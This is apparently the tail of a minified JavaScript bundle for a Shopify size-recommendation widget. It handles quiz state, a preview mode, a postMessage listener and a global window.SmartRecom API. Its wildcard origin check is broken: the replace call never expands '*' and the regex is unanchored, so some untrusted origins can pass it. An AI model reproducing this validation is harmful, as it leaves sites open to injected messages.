image:",A.productImage);const E=we.get();we.set({...E,productImage:A.productImage})}}):void 0,[n]);const{isOpen:i,handleOpen:r,handleClose:o,handleModalClick:s}=np(),{showSizeChart:c,showCleanSizeChart:d,openSizeChart:p,closeSizeChart:m,openCleanSizeChart:l,closeCleanSizeChart:v}=ip(),{quizType:h,setQuizType:b,quizExists:x,setQuizExists:_,quizData:g,setQuizData:u,quizAnswers:C,setQuizAnswers:H,previousAnswers:L,setPreviousAnswers:I,formData:R,handleQuizComplete:O}=sp(),{cachedRecommendation:N,setCachedRecommendation:G,isLoadingCachedRecommendation:q,setIsLoadingCachedRecommendation:K,latestRecommendationResult:k,handleRecommendationResult:X,clearRecommendationState:ne}=pp();up({mode:e.mode,quizId:e.quizId,apiUrl:e.apiUrl,productId:e.productId,collectionIds:e.collectionIds,tags:e.tags,type:e.type,vendor:e.vendor,shop:e.shop,setQuizExists:_,setQuizData:u,setQuizType:b,setCachedRecommendation:G,setIsLoadingCachedRecommendation:K}),mp({quizExists:x,isDesignMode:t,latestRecommendationResult:k,handleOpen:r,openSizeChart:p,openCleanSizeChart:l}),fp({mode:e.mode,quizExists:x,isDesignMode:t,isLoadingCachedRecommendation:q,handleOpen:r,apiUrl:e.apiUrl,shop:e.shop,quizData:g}),hp({productImage:e.productImage}),P(()=>{if(console.log("[App] Preview mode check:",n),!n){console.log("[App] Not in preview mode, skipping message listener");return}console.log("[App] Setting up message listener for preview mode");const $=A=>{var w;if(console.log("[App] Received message:",A.data,"from origin:",A.origin),!["http://localhost:3000","http://localhost:3001","https://*.myshopify.com","https://*.trycloudflare.com",window.location.origin].some(z=>z.includes("*")?A.origin.match(new RegExp(z.replace("\\*",".*"))):A.origin===z)){console.warn("[App] Rejected message from untrusted origin:",A.origin);return}if(A.data.type==="UPDATE_PREVIEW_DATA"){if(console.log("[App] Received preview data update:",A.data.payload),$e.set(A.data.payload),console.log("[App] Preview data store updated, new value:",$e.get()),(w=A.data.payload)!=null&&w.localizationLanguage){const z=we.get();z.localizationLanguage!==A.data.payload.localizationLanguage&&(console.log("[App] Updating localizationLanguage to:",A.data.payload.localizationLanguage),we.set({...z,localizationLanguage:A.data.payload.localizationLanguage}))}setTimeout(()=>{console.log("[App] Store value after 1 second:",$e.get())},1e3)}};return window.addEventListener("message",$),console.log("[App] Message listener added"),()=>{window.removeEventListener("message",$),console.log("[App] Message listener removed")}},[n]),P(()=>{if(console.log("[App] Auto-open check, isPreviewMode:",n),n){console.log("[App] Preview mode detected, auto-opening modal");const $=document.querySelector("#smartrecom-button");$?($.style.display="none",console.log("[App] Button hidden")):console.log("[App] Button not found"),r(),console.log("[App] Modal opened")}},[n]);const re=()=>{C&&(I(C),H(null)),be.clearVisitorId(h),ne(),Yc(),_a(e.mode)},ie=$=>{console.log("[App] Direct measurements complete, setting cached recommendation:",$),$!=null&&$.result?(G($.result),X($.result)):(G($),X($))};return a(ge,{children:[n&&a("div",{style:{position:"fixed",top:10,right:10,background:"#007bff",color:"white",padding:"4px 8px",borderRadius:"4px",fontSize:"12px",zIndex:10001,fontFamily:"system-ui, -apple-system, sans-serif"},children:"PREVIEW MODE"}),a(ep,{isOpen:i,handleClose:o,handleModalClick:s,productImage:e.productImage,productTitle:e.productTitle,quizExists:x,isDesignMode:t,quizData:g,quizType:h,quizAnswers:C,previousAnswers:L,formData:R,cachedRecommendation:N,handleQuizComplete:O,handleEditResponses:re,handleRecommendationResult:X,setQuizType:b,onDirectMeasurementsComplete:ie,accentColor:e.accentColor,buttonTextColor:e.buttonTextColor,showSupportLink:e.showSupportLink,supportLinkLabel:e.supportLinkLabel,supportLinkUrl:e.supportLinkUrl,recommendationText:e.recommendationText}),a(tp,{showSizeChart:c,showCleanSizeChart:d,closeSizeChart:m,closeCleanSizeChart:v,quizData:g,latestRecommendationResult:k,accentColor:e.accentColor})]})}function Wo(e){console.log("[getSmartRecomConfig] Getting config for element:",e),console.log("[getSmartRecomConfig] Current URL:",window.location.href);const t=new URLSearchParams(window.location.search),n=t.get("previewMode")==="true";if(console.log("[getSmartRecomConfig] URL params:",t.toString()),console.log("[getSmartRecomConfig] Is preview mode?",n),n){console.log("[getSmartRecomConfig] Creating preview mode configuration");const d={mode:"preview",quizId:"preview",gender:"unisex",garmentCategory:"BOTH",accentColor:"#000000",buttonTextColor:"white",defaultUnit:"metric",quizType:"unisex",showSecondOption:!1,chestEnabled:!0,waistEnabled:!0,hipEnabled:!0,apiUrl:"http://localhost:3003",shop:window.location.hostname,productImage:"/placeholder-product.jpg",productTitle:"Preview Mode",showSupportLink:!1,supportLinkLabel:"",supportLinkUrl:"",recommendationText:"Your recommended size is [[recommendedSize]]",localizationLanguage:"en",localizationCountry:"",previewData:null};return console.log("[getSmartRecomConfig] Preview config created:",d),we.set(d),console.log("[getSmartRecomConfig] Preview config stored"),d}const i=e.dataset,r=e.id==="smartrecom-inline-button-generic"||i.smartrecomMode==="generic",o=e.getAttribute("data-smartrecom-localization-language")||"en",s=e.getAttribute("data-smartrecom-localization-country")||"",c={productImage:i.smartrecomProductImage||"/placeholder-product.jpg",productTitle:i.smartrecomProductTitle||"Product",accentColor:i.smartrecomAccentColor||"#0f172a",buttonTextColor:i.smartrecomButtonTextColor||"black",defaultUnit:i.smartrecomDefaultUnit||Pi(o),quizType:i.smartrecomQuizType||"unisex",apiUrl:i.smartrecomApiUrl,productId:r?void 0:i.smartrecomProductId,collectionIds:r?void 0:i.smartrecomCollectionIds,tags:r?void 0:i.smartrecomTags,type:r?void 0:i.smartrecomType,vendor:r?void 0:i.smartrecomVendor,shop:i.smartrecomShop,quizId:i.smartrecomQuizId,mode:r?"generic":"product",showSupportLink:e.getAttribute("data-smartrecom-show-support-link")==="true",supportLinkLabel:e.getAttribute("data-smartrecom-support-link-label")||"",supportLinkUrl:e.getAttribute("data-smartrecom-support-link-url")||"",recommendationText:e.getAttribute("data-smartrecom-recommendation-text")||"Your size is [[recommendedSize]]",localizationLanguage:o,localizationCountry:s};return we.set(c),c}const ci=new URLSearchParams(window.location.search).get("previewMode")==="true";if(console.log("[Popup Main] URL params:",window.location.search),console.log("[Popup Main] Is preview mode?",ci),ci){console.log("%c SmartSize Fit Recommender: PREVIEW MODE - v1 - 2026.01.16","background: orange; color: white"),console.log("[Popup Main] Initializing in preview mode");const e=document.createElement("div");e.id="smartrecom-preview-container",document.body.appendChild(e),console.log("[Popup Main] Container created:",e);const t=Wo(e);console.log("[Popup Main] Config initialized:",t),Ve(a(jo,{}),e),console.log("[Popup Main] App rendered in preview mode")}else{const e=document.getElementById("smartrecom-inline-button"),t=document.getElementById("smartrecom-inline-button-generic"),n=e||t;if(n&&(Wo(n),console.log("%c SmartSize Fit Recommender: v1 - 2026.01.17","background: purple; color: white"),Ve(a(jo,{}),n)),typeof window<"u"&&(n||ci)){let i=null;window.addEventListener("smartrecom:result-update",r=>{i=r.detail}),window.SmartRecom={openModal:()=>{const r=new CustomEvent("smartrecom:open");window.dispatchEvent(r)},closeModal:()=>{const r=new CustomEvent("smartrecom:close");window.dispatchEvent(r)},openSizeChart:()=>{const r=new CustomEvent("smartrecom:open-size-chart");window.dispatchEvent(r)},isReady:()=>!!n,isModalOpen:()=>{const r=document.querySelector(".smartrecom-modal-overlay");return r&&r.style.display==="flex"},getResult:()=>i,config:we.get(),version:"1.0.0"},console.log("%c SmartRecom API is ready!","background: green; color: white; padding: 2px 4px; border-radius: 2px;"),console.log("Available methods: openModal(), closeModal(), openSizeChart(), isReady(), getResult()")}}})();
